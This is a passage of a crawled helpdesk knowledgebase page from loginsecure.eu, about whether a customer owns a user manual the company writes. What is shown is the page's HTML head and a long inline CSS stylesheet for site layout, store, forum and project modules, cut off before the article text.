

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.loginsecure.eu/helpdesk/knowledgebase/view-article/14%3Awhen-loginsecure-develops-a-user-manual-am-i-then-the-owner-of-this-user-manual
body_size: 25954
content:
<!DOCTYPE html>
<html lang="en-GB" dir="ltr">
        <head>
    
            <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta http-equiv="X-UA-Compatible" content="IE=edge" />
        

                <link rel="icon" type="image/x-icon" href="/administrator/modules/mod_loginsecureadminframework/models/assets/img/favicon.ico" />
        
            
    <meta charset="utf-8" />
	<base href="https://www.loginsecure.eu/helpdesk/knowledgebase/view-article/14%3Awhen-loginsecure-develops-a-user-manual-am-i-then-the-owner-of-this-user-manual" />
	<meta name="description" content="When LoginSecure develops a user manual am I then the owner of this user manual?" />
	<title>When LoginSecure develops a user manual am I then the owner of this user manual?</title>
    <script data-cfasync="false">var QUIX_ROOT_URL = "https://www.loginsecure.eu/";window.FILE_MANAGER_ROOT_URL = "https://www.loginsecure.eu/images/";</script>
	<link href="/libraries/quix/assets/css/quix-bundle.css?ver=2.7.9" rel="stylesheet" async="true" media="all" />
	<link href="/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/media/com_rsticketspro/css/rsticketspro.css?684f1d55ccd972f8afcea7567e2c4e9f" rel="stylesheet" />
	<link href="/media/com_rsticketspro/css/icons.css?684f1d55ccd972f8afcea7567e2c4e9f" rel="stylesheet" />
	<link href="/media/com_rsticketspro/css/style30.css?684f1d55ccd972f8afcea7567e2c4e9f" rel="stylesheet" />
	<link href="/media/jui/css/bootstrap.min.css?684f1d55ccd972f8afcea7567e2c4e9f" rel="stylesheet" />
	<link href="/media/jui/css/bootstrap-responsive.min.css?684f1d55ccd972f8afcea7567e2c4e9f" rel="stylesheet" />
	<link href="/media/jui/css/bootstrap-extended.css?684f1d55ccd972f8afcea7567e2c4e9f" rel="stylesheet" />
	<link href="https://www.loginsecure.eu/media/plg_j2store_app_subscriptionproduct/css/style.css" rel="stylesheet" />
	<link href="/plugins/system/jcemediabox/css/jcemediabox.min.css?0072da39200af2a5f0dbaf1a155242cd" rel="stylesheet" />
	<link href="/media/com_jchoptimize/core/css/ls.effects.css" rel="stylesheet" />
	<link href="/media/quix/frontend/css/section-35-frontend-2.7.4.css?ver=2.7.9" rel="stylesheet" async="async" media="all" />
	<link href="/media/gantry5/assets/css/font-awesome.min.css" rel="stylesheet" />
	<link href="/media/gantry5/engines/nucleus/css-compiled/nucleus.css" rel="stylesheet" />
	<link href="/templates/g5_hydrogen/custom/css-compiled/hydrogen_26.css" rel="stylesheet" />
	<link href="/media/gantry5/assets/css/bootstrap-gantry.css" rel="stylesheet" />
	<link href="/media/gantry5/engines/nucleus/css-compiled/joomla.css" rel="stylesheet" />
	<link href="/media/jui/css/icomoon.css" rel="stylesheet" />
	<link href="/templates/g5_hydrogen/custom/css-compiled/hydrogen-joomla_26.css" rel="stylesheet" />
	<link href="/templates/g5_hydrogen/custom/css-compiled/custom_26.css" rel="stylesheet" />
	<link href="/images/clientfiles/fonts/ls4iconpack/flaticon.css" rel="stylesheet" />
	<link href="/media/plg_system_miniteksystemmessages/css/miniteksystemmessages.css?684f1d55ccd972f8afcea7567e2c4e9f" rel="stylesheet" />
	<link href="/media/plg_system_miniteksystemmessages/css/polipop.core.css?684f1d55ccd972f8afcea7567e2c4e9f" rel="stylesheet" />
	<link href="/media/plg_system_miniteksystemmessages/css/polipop.default.css?684f1d55ccd972f8afcea7567e2c4e9f" rel="stylesheet" />
	<link href="https://fonts.googleapis.com/css?family=Syncopate" rel="stylesheet" />
	<link href="https://www.loginsecure.eu/plugins/system/loginsecureframework/framework/standard/css/lsframework_gantry5.min.css" rel="stylesheet" />
	<link href="/plugins/system/edsanimate/assets/animate.css" rel="stylesheet" />
	<link href="https://www.loginsecure.eu//plugins/system/loginsecurehover/models/assets/hover_nobg.min.css" rel="stylesheet" />
	<style>
@media screen and (min-width: 768px) and (max-width: 992px){  } @media screen and (max-width: 767px) {  } #customerpanel #g-navigation {
  line-height: initial;
}
#customerpanel #logo {
  padding: 0.6rem;
}
#customerpanel #logo .logo img {
  min-width: 70px;
}
#customerpanel .mainmenu .g-content {
    margin: 0.625rem;
    padding: 0.938rem;
}
#customerpanel .mainmenu .g-main-nav .g-toplevel > li > .g-menu-item-container {
  color: #4d4e52;
}
#customerpanel .mainmenu .g-main-nav .g-toplevel > li > .g-menu-item-container .g-menu-item-title{
  font-size: 1.1rem;
}
#customerpanel .mainmenu ul li:last-child .g-menu-item-container {
  padding-right: 0px;
}
.g-offcanvas-toggle {
    font-size: 2.5rem;
 }
.cp-menu-textwrap-force {
    word-break: break-all;
}
@media (min-width: 0rem) and (max-width: 47.938rem) {
  .cp-nav-logo {
    max-width: 70px!important;
    margin-left: auto;
    margin-right: auto;
  }
}#customerpanel .mainmenu .mod-languages ul {
transform : scale(1,2.5);
-webkit-transform:scale(1,2.5); /* Safari and Chrome */
-moz-transform:scale(1,2.5); /* Firefox */
-ms-transform:scale(1,2.5); /* IE 9+ */
-o-transform:scale(1,2.5); /* Opera */
}
#customerpanel .mainmenu .mod-languages ul li {
  display:inline-block;
  margin: 0 -2px;
  padding: 0 10px;
  opacity: 0.5;
}
#customerpanel .mainmenu .mod-languages ul li:nth-child(1) {
    background: #2a2a2a;
}
#customerpanel .mainmenu .mod-languages ul li:nth-child(2) {
    background: #1f1f1f;
}
#customerpanel .mainmenu .mod-languages ul li:nth-child(3) {
    background: #111111;
}#customerpanel #g-sidebar {
  background: #e0e0e0;
  width: 100%;
  padding: 0;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu {
  text-align: center;
  display: -webkit-box;
  display: -moz-box;
  display: box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-flow: column nowrap;
  -moz-flex-flow: column nowrap;
  flex-flow: row wrap;
  justify-content: flex-start;
  margin-top: 1.5rem;
  margin-bottom: 0.5rem;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu li {
  border-bottom: 1px solid #c5c5c5;
  margin: 0 6px 10px 6px;
  padding: 0 0 10px 0;
  line-height:20px;
  -webkit-transition: ease 0.5s;
  transition: ease 0.5s;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu li:hover {
  border-color:#fd7400;
 -webkit-transition: ease 0.5s;
 transition: ease 0.5s;
}
/*
#customerpanel #g-sidebar #sidebar ul.nav.menu li:last-child {
    margin: 0 15px 0 15px;
}
*/
#customerpanel #g-sidebar #sidebar ul.nav.menu li:hover a,
#customerpanel #g-sidebar #sidebar ul.nav.menu li:hover i {
  color:#fd7400;
  -webkit-transition: ease 0.5s;
  transition: ease 0.5s;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu a {
  font-size: 0.8rem;
  font-family: "Montserrat";
  color:#666;
  display: -webkit-box;
  display: -moz-box;
  display: box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-flow: column wrap;
  -moz-flex-flow: column wrap;
  flex-flow: column wrap;
  -webkit-transition: ease 0.5s;
  transition: ease 0.5s;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu a:hover {
  background-color: initial;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu a i:before {
  position:relative;
  top:10px;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu i {
  font-size: 2rem;
  display: block;
  height: 42px;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu form {
  margin: 0px;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu .separator {
    position: relative;
    top: 8px;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu .mod-languages select {
    font-size: 0.7rem;
    padding: 0;
    background: transparent;
    border: none;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu a span {
  display: block;
}
/* Copyright */
.menu-copyright .g-content {
    text-align: center;
    font-size: 0.8rem;
    margin-bottom: 1rem;
}
.menu-copyright .g-content:first-letter {
    font-size: 1rem;
    margin-left: calc(50% - 0.75rem);
    margin-right: calc(50% - 0.75rem);
}


/*Small Mobile*/
@media (min-width: 0rem) and (max-width: 30rem) {
  #customerpanel #g-sidebar #sidebar
    ul.nav.menu li {
      width: calc(50% - 12px);
  }
}
/*Large Mobile*/
@media (min-width: 30rem) and (max-width: 47.938rem) {
  #customerpanel #g-sidebar #sidebar
    ul.nav.menu li {
      width: calc(25% - 12px);
  }
}
/*Tablet*/
@media (min-width: 48rem) and (max-width: 59.938rem) {
  #customerpanel #g-sidebar #sidebar
    ul.nav.menu li {
      width: calc(100% - 12px);
  }
}
/*Desktop*/
@media (min-width: 60rem) and (max-width: 74.938rem) {
  #customerpanel #g-sidebar #sidebar
    ul.nav.menu li {
      width: calc(100% - 12px);
  }
}
/*Large Desktop*/
@media (min-width: 75rem) {
  #customerpanel #g-sidebar #sidebar
    ul.nav.menu li {
      width: calc(100% - 12px);
  }
}
#customerpanel #g-aside {
  background: #f0f1f3;
  width: 100%;
  padding: 0;
}
#customerpanel #g-aside #aside ul.nav.menu {
  text-align: center;
  display: -webkit-box;
  display: -moz-box;
  display: box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-flow: column nowrap;
  -moz-flex-flow: column nowrap;
  flex-flow: row wrap;
  justify-content: flex-start;
  margin-top: 1.5rem;
  margin-bottom: 1.5rem;
}
#customerpanel #g-aside #aside ul.nav.menu li {
  border-bottom: 1px solid #c5c5c5;
  margin: 0 15px 10px 15px;
  padding: 0 0 10px 0;
  line-height:20px;
  -webkit-transition: ease 0.5s;
  transition: ease 0.5s;
}
#customerpanel #g-aside #aside ul.nav.menu li:hover {
 border-color:#fd7400;
 -webkit-transition: ease 0.5s;
 transition: ease 0.5s;
}
#customerpanel #g-aside #aside ul.nav.menu li:hover a,
#customerpanel #g-sidebar #sidebar ul.nav.menu li:hover i {
  color:#fd7400;
  -webkit-transition: ease 0.5s;
  transition: ease 0.5s;
}
#customerpanel #g-aside #aside ul.nav.menu a {
  font-size: 0.8rem;
  font-family: "Montserrat";
  color: #666;
  display: -webkit-box;
  display: -moz-box;
  display: box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-flow: column wrap;
  -moz-flex-flow: column wrap;
  flex-flow: column wrap;
  -webkit-transition: ease 0.5s;
  transition: ease 0.5s;
}
#customerpanel #g-aside #aside ul.nav.menu a:hover {
  background-color:initial;
}
#customerpanel #g-aside #aside ul.nav.menu a i:before {
  position:relative;
  top:10px;
}
#customerpanel #g-aside #aside ul.nav.menu a i,
#customerpanel #g-aside #aside ul.nav.menu a span.fa {
  font-size: 2rem;
  display: block;
  height: 42px;
}
#customerpanel #g-aside #aside ul.nav.menu a i:before,
#customerpanel #g-aside #aside ul.nav.menu a span.fa:before {
  font-size: 2rem;
  margin:0;
}
#customerpanel #g-aside #aside ul.nav.menu a span {
  display: block;
}
.asidesubmodule {
    margin: 0 1rem;
}
/*Small Mobile*/
@media (min-width: 0rem) and (max-width: 30rem) {
  #customerpanel #g-aside #aside
    ul.nav.menu li {
      width: calc(50% - 30px);
  }
}
/*Large Mobile*/
@media (min-width: 30rem) and (max-width: 47.938rem) {
  #customerpanel #g-aside #aside
    ul.nav.menu li {
      width: calc(25% - 30px);
  }
}
/*Tablet*/
@media (min-width: 48rem) and (max-width: 59.938rem) {
  #customerpanel #g-aside #aside
    ul.nav.menu li {
      width: calc(50% - 30px);
  }
}
/*Desktop*/
@media (min-width: 60rem) and (max-width: 74.938rem) {
  #customerpanel #g-aside #aside
    ul.nav.menu li {
      width: calc(33% - 30px);
  }
}
/*Large Desktop*/
@media (min-width: 75rem) {
  #customerpanel #g-aside #aside
    ul.nav.menu li {
      width: calc(33% - 30px);
  }
}
/*
#customerpanel .g-block.main {
    flex: 1;
}
#customerpanel #g-main {
  width: 99%;
  padding: 0;
}
*/
#customerpanel #g-main {
  width: 100%;
  margin: 0.625rem;
  padding: 0 0.938rem;
  min-height: calc(100vh - 0px);
}
table, th, td, tr { 
  border:0;
}@media (min-width: 0rem) and (max-width: 47.938rem) {
	.sidebar {
	  position: relative;
	  flex-direction: column;
	}
	/* Set the status of the menu on opening of a webpage to either none or block */
	#customerpanel #g-sidebar #sidebar ul.nav.menu {display: none;}
	.ls-customer-main-menu {
	  background: #e0e0e0;
	  text-align: right;
	  padding: 0.4rem 1rem 0.3rem 1rem;
      cursor: pointer;
	}
	.ls-customer-main-menu i {
	  font-size: 2.5rem;
	}
	.lscmm-explained-wrapper {
	  position:absolute;
      right: 64px;
      top: 7px;
	}
	.lscmm-explained {
	  position: relative;
	  background: #fff;
	  border: 4px solid #e0e0e0;
	  padding: 4px 10px;
	}
	.lscmm-explained:after, .lscmm-explained:before {
	  left: 100%;
	  top: 50%;
	  border: solid transparent;
	  content: " ";
	  height: 0;
	  width: 0;
	  position: absolute;
	  pointer-events: none;
	}
 	.lscmm-explained:after {
	  border-color: rgba(255, 255, 255, 0);
	  border-left-color: #fff;
	  border-width: 5px;
	  margin-top: -5px;
 	}
	.lscmm-explained:before {
	  border-color: rgba(242, 242, 242, 0);
	  border-left-color: #e0e0e0;
      border-width: 12px;
      margin-top: -12px;
	}
}
@media (min-width: 48rem) {
  .lscmm-explained-wrapper, .lscmm-explained, .ls-customer-main-menu {display: none;}
}
/* Default bundle styling */
.bundle {
	margin-bottom: 50px;
}
.bundle-background {
	position: relative;
	margin: 20px 20px -50px 20px;
	background-size: 100% 100%!important;
	z-index: 2;
}
.bundle-border {
  position: relative;
	border: 7px solid;
	border-radius: 25px;
}
.bundle-border:after {
  content: "";
  position: absolute;
  width: 80px;
  height: 20px;
  background: #fff;
  z-index: 1;
}
.bundle-content h5 {
  font-size: 1.2rem;
  border-bottom: 1px solid #c0c0c0;
  padding-bottom: 5px;
	text-transform: uppercase;
	font-family: syncopate;
	font-weight: bold;
}
.bubble-worth {
  padding: 5px 10px;
  border: 1px solid #fd7400;
  border-radius: 25px;
  background: #fd7400;
  color: #fff;
  white-space: pre;
}
.bubble-savings {
  padding: 5px 10px;
  border: 1px solid #109500;
  border-radius: 25px;
  background: #109500;
  color: #fff;
  white-space: pre;
}
.bubble-price {
  padding: 5px 10px;
  border: 1px solid #00adff;
  border-radius: 25px;
  background: #00adff;
  color: #fff;
  white-space: pre;
}
.bubble-btn-green {
	padding: 5px 10px;
	border: 1px solid #109500;
  border-radius: 5px;
  background: #109500;
  color: #fff;
  white-space: pre;
}
.bubble-btn-blue {
	padding: 5px 10px;
	border: 1px solid #00adff;
  border-radius: 5px;
  background: #00adff;
  color: #fff;
  white-space: pre;
}



/* Bundle Type 1 */
.bundle-type-1 .bundle-background {
	background: url(http://research.loginsecuretest.eu/loginsecure.eu/images/clientimages/webpages/extensions/Bundle_Type_1.png);
}
.bundle-type-1 .bundle-content {
	padding: 1px 40px 120px 40px;
}
.bundle-type-1 .bundle-border:after {
	bottom: -13px;
	right: 95px;
}


/* Bundle Type 2 */
.bundle-type-2 .bundle-background {
	background: url(http://research.loginsecuretest.eu/loginsecure.eu/images/clientimages/webpages/extensions/Bundle_Type_2.png);
}
.bundle-type-2 .bundle-content {
	padding: 1px 40px 120px 40px;
}
.bundle-type-2 .bundle-border:after {
	bottom: -13px;
	right: 160px;
  width: 100px;
}


/* Bundle Type 3 */
.bundle-type-3 .bundle-background {
	background: url(http://research.loginsecuretest.eu/loginsecure.eu/images/clientimages/webpages/extensions/Bundle_Type_3.png);
}
.bundle-type-3 .bundle-content {
	padding: 1px 40px 120px 40px;
}
.bundle-type-3 .bundle-border:after {
	bottom: -13px;
	left: 70px;
}

/* Bundle Color Settings */
.bundle-color-black .bundle-border {
	border-color: #000;
}
.bundle-color-orange .bundle-border {
	border-color: #fd7400;
}
.bundle-color-green .bundle-border {
	border-color: #109500;
}
.bundle-color-blue .bundle-border {
	border-color: #00adff;
}
.cp-dashboard-border-left{
  border-left:2px solid #f0f1f3;
}
.cp-dashboard-border-right{
  border-right:2px solid #f0f1f3;
}
.cp-dashboard-border-top{
  border-top:2px solid #f0f1f3;
}
.cp-dashboard-border-bottom{
  border-bottom:2px solid #f0f1f3;
}.blog.customboxedcontent {
    padding: 0 20px;
}
/*Small Mobile*/
@media (min-width: 0rem) and (max-width: 30rem) {
  .customboxedcontent [class*="span"] {
    width: 100%;
    margin: 0 auto!important;
  }
  .customboxedcontent .row-fluid {
    display:flex;
    flex-direction: column;
    align-items:center;
  }
}
/*Large Mobile*/
@media (min-width: 30rem) and (max-width: 47.938rem) {
  .customboxedcontent [class*="span"] {
    width: 100%;
    margin: 0 auto!important;
  }
  .customboxedcontent .row-fluid {
    display:flex;
    flex-direction: column;
    align-items:center;
  }
}
/*Tablet*/
@media (min-width: 48rem) and (max-width: 59.938rem) {
  .customboxedcontent [class*="span"] {
    width: 100%;
    margin: 0 auto!important;
  }
  .customboxedcontent .row-fluid {
    display:flex;
    flex-direction: column;
    align-items:center;
  }
}
/*Desktop*/
@media (min-width: 60rem) and (max-width: 74.938rem) {
  .customboxedcontent [class*="span"] {
    width: 100%;
    margin: 0 auto!important;
  }
  .customboxedcontent .row-fluid {
    display:flex;
    flex-direction: column;
    align-items:center;
  }
}
/*Large Desktop*/
@media (min-width: 75rem) {
  .customboxedcontent [class*="span"] {
    width: 100%;
    margin: 0 auto!important;
  }
  .customboxedcontent .row-fluid {
    display:flex;
    flex-direction: column;
    align-items:center;
  }
}
@media (min-width: 106rem) {
  .customboxedcontent [class*="span"] {
    width: 75rem!important;
    margin: 0 auto!important;
  }
}
#customerpanel.com_quix #g-main {
    width: 100%;
    margin: 0;
    padding: 0;
    min-height: calc(100vh - 0px);
}
hr.nomargin {
  margin:0;
}
.cp-dashboard-header {
    border-bottom: 4px solid #f0f1f3;
    padding: 25px 0;
}
.cp-dashboard-header-buttons {
    position: absolute;
    right: 15px;
    bottom: 15px;
}
.cp-dashboard-header-buttons a{
    font-size:1rem;
}
.cp-dashboard-news ul.category-module {
    list-style: none;
    margin: 0;
}
.cp-dashboard-news span.mod-articles-category-date {
    font-size: 70%;
    position: relative;
    top: -5px;
    left: 5px;
    white-space: nowrap;
}
.templink:hover {text-decoration:underline;cursor:pointer;}

.rd-downloads-wrapper{
  max-width: 100%;
  margin: 20px;
}
.rd-downloads{
    display: flex;
    width: 100%;
    position: relative;
    min-height: 100px;
    flex-flow: column-reverse;
    justify-content: center;
    align-items: center;
}
.rd-downloads-left{
  font-size: 1rem;
}
.rd-downloads-right{
    display: flex;
    justify-content: center;
    align-items: center;
}
.rd-downloads-title{
  font-size: 1rem;
  font-weight: normal;
  display: inline-block;
}
.rd-downloads-icon{
    font-size: 70px;
    height: 70px;
    display: flex;
}
.rd-downloads-counter {
  font-size: 1rem;
  float: right;
}
.rd-downloads-counter:hover {
  text-decoration: none!important;
  opacity: 0.8;
}
.rd-downloads-hidden-counter {
  font-size: 1rem;
  color: #e0e0e0;
}
.qx-btn-warning {
    color: #fff;
    background-color: #fd7400;
    border-color: #fd7400;
}
.qx-btn-warning:hover {
    color: #fff;
    background-color: #666;
    border-color: #666;
}#customerpanel.ls-affiliate-store .j2store-module-product-row {
  display:flex;
  flex-flow: row wrap;
  margin-top: 20px;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row > div {
  display:flex;
  flex-flow: column;
  padding: 10px;
  border: 1px solid #f2f2f2;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row > div:hover {
  border: 1px solid #dfdcdc;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row > div > div {
  height: 100%;
  display: flex;
  flex-flow: column;
  justify-content: space-between;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row h4.product-title {
  font-family: Montserrat;
  font-weight: 700;
  margin: 0px 0px 5px 0px;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row .product-cart-section {
  margin-left: 0;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row .product-price-container {
  display: flex;
  flex-flow: row;
  justify-content: space-between;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row .j2store-addtocart-form {
  margin: -5px 0px 0px 0px;
}
#customerpanel.ls-affiliate-store .product-price-container .sale-price {
    margin-bottom: 10px;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row .tax-text {
  font-size: 14px;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row .j2store-subscription_duration_text b {
  font-weight: 700;
  font-family: oxygen;
  font-size: 80%;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row .j2store-add-to-cart {
  margin: 0;
  display: flex;
  flex-flow: row;
  justify-content: space-between;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row input.j2store-cart-button.btn.btn-primary {
  flex: 1;
  margin-left: 15px;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row a.j2store-product-quickview-modal.btn.btn-default {
  width: 100%;
}
/* Shopping Cart */
#customerpanel.ls-affiliate-store .detailJ2StoreCartBlock {
  padding: 10px;
}
#customerpanel.ls-affiliate-store .detailJ2StoreCartBlock span.j2store-subscription_duration_text b {
  font-weight: 700;
  font-family: oxygen;
  font-size: 80%;
}
#customerpanel.ls-affiliate-store .detailJ2StoreCartBlock span.cart-checkout-button a.btn.btn-success {
    width: 100%;
    font-family: oxygen;
    font-weight: 500;
    font-size: 100%;
    padding: 10px;
}
/* Acymailing Toolbar */
#acytoolbar table {
    border: 0px solid #eaeaea;
}
#acytoolbar a {
    border: 0px solid;
}
#acytoolbar a:hover, #acytoolbar a:active, #acytoolbar a:focus {
    border: 0px solid;
    text-decoration: none;
    color:#333!important;
}

/* Acymailing Content */
#acy_content fieldset {
    border: 0px solid #CCCCCC;
    background-color: #FFFFFF;
}
#acy_content textarea {
    min-height: 80px;
}
#acy_content .searchtag {
    margin-top: 0px;
    margin-bottom: 4px;
}
#acy_content div.acyheader {
    margin-left: 0px;
    padding-left: 0px;
}
.acyblocktitle {
    color: #fd7400;
}
.acymailing_table tbody a, .acymailing_table tbody a:link, .acymailing_table tbody a:visited {
    color: #fd7400;
    text-decoration: none;
}
.acymailing_table tbody a:hover {
    color: #333;
    text-decoration: none;
}
#acy_content #pictureinput input#deletethumb {
    margin-top: 10px;
}
.acymailing_table #pictureinput label {
    position: relative;
    top: 2px;
}
.acymailing_table_options tbody tr{
	background-color: #e0e0e0;
}
.acymailing_table th {
    background: #f0f1f3;
    color: #333;
}
#acy_content .acymailing_table .title a {
    color: #fd7400;
}
.acymailing_table_options .filter-search {
  margin-left: 0px;
}
#acy_content #search {
    height: 20px;
    margin-left: 0;
    width: 242px;
    background-color: white;
    border-radius: 3px;
    border: 1px solid #cccccc;
}
.acymailing_table .limit.pull-right select#limit {
    margin-left: 5px;
    position: relative;
    top: 3px;
}
.acymailing_button {
    background-color: #fd7400;
    border-bottom: 1px solid #984600;
 }
.acymailing_button:hover, .acymailing_button:focus, .acytoolbarmenu button:focus {
    background-color: #333;
    border-bottom: 1px solid #000;
}
#acy_content #allfilters {
    margin-bottom: 10px;
}

/*Acymailing Archive*/
#acyarchivelisting td {
  padding:0;
}
#acyarchivelisting input {
  margin:0;
}
/* Acymailing Subscribe */
fieldset.adminform.acy_subscription_list {
    margin-top: 2rem;
}
.acyListInfo .list_description {
    margin: 10px 0 30px 0;
    border-left: 3px solid #c0c0c0!important;
    border-top: 3px solid white!important;
    border-bottom: 3px solid white!important;
}#kunena .fa-big:before {
  margin-left:0;
  font-size:32px;
}
#kunena.layout .kwho-admin {
    color: rgba(0,173,255,1);
}
#kunena .fa.fa-3x,
#kunena .fa.fa-3x:before {
  font-size: 2em;
}
#kunena table td.span1.center.hidden-phone {
  display: table-cell;
  vertical-align: middle;
}
#kunena.layout {
  min-height: 100vh;
}
#kunena.layout .form-horizontal .controls {
  margin-left: 100px;
}
.kunena-main-wrapper > div:last-of-type a {
  color: #ffffff;
}
/* Modifying the markup in create topic */
#kunena.layout .markItUpHeader ul {
  position: relative;
  left: -20px;
}
#kunena.layout .markItUpHeader ul li {
  top: -12px;
  padding: 5px;
}
#kunena.layout .markItUpHeader ul a {
  display: inline;
  width: 100%;
  height: 100%;
  text-indent: 0px;
  background-repeat: no-repeat;
  padding: 0px 18px;
  margin-left: 14px;
  font-size: 80%;
  color: #000;
}
#kunena.layout .markItUpHeader ul .markItUpSeparator {
  display: none;
}
#kunena.layout .markItUp .soundcloudbutton a {
  margin-top: 0px;
  padding: 0px 22px;
  background-position: 0px 4px;
}
li.markItUpButton.separator {
  margin: 0px -10px 0px 0px;
}
li.markItUpButton.separator a.separator {
  margin: 0px 0px 0px 0px!important;
  padding: 0px 0px 0px 12px!important;
}
/* markItUp button sizes */
.boldbutton { width: 40px; }
.italicbutton { width: 40px; }
.underlinebutton { width: 70px; }
.strokebutton { width: 90px; }
.subscriptbutton { width: 70px; }
.supscriptbutton { width: 80px; }
.sizebutton { width: 60px; }
.colors { width: 50px; }
.bulletedlistbutton { width: 140px; margin: 0px -35px 0px 0px; }
.numericlistbutton { width: 140px; margin: 0px -55px 0px 0px; }
.listitembutton { width: 100px; margin: 0px -40px 0px 0px; }
.hrbutton { width: 140px; margin: 0px -40px 0px 0px; }
.alignleftbutton { width: 110px; margin: 0px -40px 0px 0px; }
.centerbutton { width: 120px; margin: 0px -30px 0px 0px; }
.alignrightbutton { width: 110px; margin: 0px -30px 0px 0px; }
.quotebutton { width: 55px; }
.codesimplebutton { width: 50px; }
.tablebutton { width: 50px; }
.spoilerbutton { width: 55px; }
.hiddentextbutton { width: 180px; margin: 0px -40px 0px 0px; }
.confidentialbutton { width: 200px; margin: 0px -40px 0px 0px; }
.picturebutton { width: 110px; margin: 0px -35px 0px 0px; }
.linkbutton { width: 40px; }
.videodropdownbutton { width: 50px; }
.mapbutton { width: 40px; }
.tweetbutton { width: 70px; }
.soundcloudbutton { width: 75px; }
.instagrambutton { width: 80px; }
.emoticonsbutton { width: 100px; }

/* Topic Preview Window */
#kunena.layout .kbbcode-preview-bottom {
  border: 0px solid #dddddd;
}
.markItUp.hidden {
  float: left;
  visibility: hidden;
  height: 0;
}

/* Site Detail Tab */
input#siteurl,
label#siteurl,
input#siteusername,
label#siteusername,
input#sitepassword,
label#sitepassword,
input#ftpurl,
label#ftpurl,
input#ftpusername,
label#ftpusername,
input#ftppassword,
label#ftppassword,
label#optionalinformation,
textarea#optionalinformation {
  width: calc(100% - 20px);
}
.side-by-side {
  display: inline-block;
  width: 50%;
  margin: 10px 0px;
}
/*Tablet*/
@media (min-width: 48rem) and (max-width: 59.938rem) {
  .sidebar.force-width {
    min-width: 100px;
  }
  .aside.force-width {
    min-width: 250px;
  }
  .main.force-width {
    flex: 1;
  }
}
/*Desktop*/
@media (min-width: 60rem) and (max-width: 74.938rem) {
  .sidebar.force-width {
    min-width: 100px;
  }
  .aside.force-width {
    min-width: 300px;
  }
  .main.force-width {
    flex: 1;
  }
}
/*Large Desktop*/
@media (min-width: 75rem) {
  .sidebar.force-width {
    min-width: 100px;
  }
  .aside.force-width {
    min-width: 400px;
  }
  .main.force-width {
    flex: 1;
  }
}
@media (max-width: 991px) {
  body > div {
    margin: inherit; 
  }
}#projectfork.category-list.view-projects h3 {
    margin: 1rem 0px -1rem 0px;
}
#projectfork.category-list.view-projects hr {
    margin: 1.5rem 0 0 0;
}
/*
#projectfork.category-list.view-projects .thumbnail.pull-left {
    display: none;
}
*/
#projectfork.category-list.view-projects h2.item-title {
    font-size: 1rem;
}
#projectfork.category-list.view-projects .project-description {
    font-size: 0.8rem;
}
#projectfork.category-list.view-projects dl.article-info.dl-horizontal {
    font-size: 0.8rem;
}
#projectfork.category-list.view-projects .label {
    margin: 0rem 0px 0.1rem 3px;
}
#projectfork .task-complete .label {
    opacity: 0.35;
}
#projectfork ul.list-tasks li div {
    height:100%!important;
}
#projectfork ul.list-tasks li div hr{
    display:none;
}
/* Projectfork Toolbar Top */
/* Project Select Box */
#projectfork .select2-container .select2-choice {
    height: 30px;
    min-width: 250px;
}
/* Btn Groups & Btn */
@media (min-width: 0rem) and (max-width: 47.938rem) {
  #projectfork .btn-toolbar-top .btn.btn-info {
      width: 100%;
      padding: 0.5rem;
      margin-bottom: 15px;
  }
  #projectfork .btn-toolbar-top .btn-group {
      width: 100%;
  }
  #projectfork .btn-toolbar-top .btn-group .btn {
      width: 50%;
      padding: 0.5rem;
  }
  #projectfork .btn-toolbar-top .btn-group.btn-bulk {
      width: 100%;
      margin-left: 0px;
  }
  #projectfork .btn-toolbar-top .btn-group.btn-bulk #btn-bulk {
      width: 100%;
      margin-bottom: 15px;
  }
  #projectfork .btn-toolbar-top .filter-project.btn-group,
  #projectfork .btn-toolbar-top .filter-search.btn-group,
  #projectfork .btn-toolbar-top .filter-search-buttons.btn-group {
    margin-bottom: 15px;
  }
  #projectfork .btn-toolbar-top .filter-project.btn-group,
  #projectfork .btn-toolbar-top .filter-search-buttons.btn-group,
  #projectfork .btn-toolbar-top .filter-project-enlarger.btn-group {
      margin-left: 0px;
  }
  #projectfork .btn-toolbar-top .filter-project-enlarger.btn-group .btn {
      width: 100%;
  }
  #projectfork .btn-toolbar-top #print_btn {
      float: none;
      width: 100%;
      margin-left: 0px;
      margin-bottom: 15px;
      padding: 0.5rem;
  }
  #projectfork .btn-toolbar-top .filter-search {
      margin-left: 0px!important;
  }
  #projectfork .btn-toolbar-top .filter-search input#filter_search {
      width: calc(100% - 1rem);
      margin: 0;
      padding: 0.5rem;
  }
  /* Hiding certain elements from mobile view that are not that usefull to have in there */
  #projectfork .btn-toolbar-top .filter-project-enlarger.btn-group {
      display: none;
  }
}

/* Projectfork Custom Navigation Elements */
/* Project Tools */
li.projecttools {
    display: block!important;
    width: 100%!important;
    margin-top: 1rem!important;
